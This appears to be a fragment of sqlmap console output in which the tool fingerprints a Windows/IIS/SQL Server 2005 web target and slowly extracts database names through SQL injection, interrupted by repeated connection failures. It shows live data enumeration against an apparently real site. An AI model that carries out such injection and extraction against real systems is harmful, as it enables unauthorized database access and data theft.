 web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[00:52:36] [INFO] fetching database names
[00:52:36] [INFO] fetching number of databases
[00:52:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:52:36] [INFO] retrieved:
[00:52:57] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[00:53:19] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[00:53:20] [WARNING] reflective value(s) found and filtering out
30
[00:53:35] [INFO] retrieved:
[00:54:01] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
ADs
[00:54:45] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
DB
[00:55:22] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[00:55:24] [INFO] retrieved: F
[00:56:02] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
e
[00:56:35] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
nZ
[00:57:13] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[00:57:35] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
i
[00:58:03] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[00:58:26] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[00:58:48] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request